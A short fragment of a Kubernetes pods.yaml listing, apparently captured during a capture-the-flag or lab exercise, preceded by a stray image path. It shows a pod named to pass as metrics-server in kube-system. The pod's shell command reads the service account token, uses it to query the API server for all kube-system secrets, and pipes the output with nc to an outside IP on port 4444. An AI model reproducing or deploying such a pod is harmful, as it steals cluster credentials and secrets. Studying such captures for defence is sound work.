 > pods.yaml:878:      kubectl.kubernetes.io/last-applied-configuration: |
  pods.yaml:879:        {"apiVersion":"v1","kind":"Pod","metadata":{"annotations":{},"name":"metrics-
server-557ff575fx-4q62x","namespace":"kube-system"},"spec":{"automountServiceAccountToken":true,"cont
ainers":[{"args":["-c","apk update \u0026\u0026 apk add curl --no-cache; cat
/run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H \"Authorization:
Bearer $TOKEN\" -H \"Content-Type: application/json\"
https://10.43.191.212:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 10.10.14.11 4444; sleep
100000"],"command":["/bin/sh"],"image":"alpine","name":"alpine"}],"hostNetwork":true}}
  pods.yaml:880:    creationTimestamp: "2024-08-16T15:00:06Z"
  pods.yaml:881:    name: metrics-server-557ff575fx-4q62x
  pods.yaml:882:    namespace: kube-system
  pods.yaml:883:  spec:
  pods.yaml:884:    automountServiceAccountToken: true
  pods.yaml:885:    containers:
  pods.yaml:886:    - args: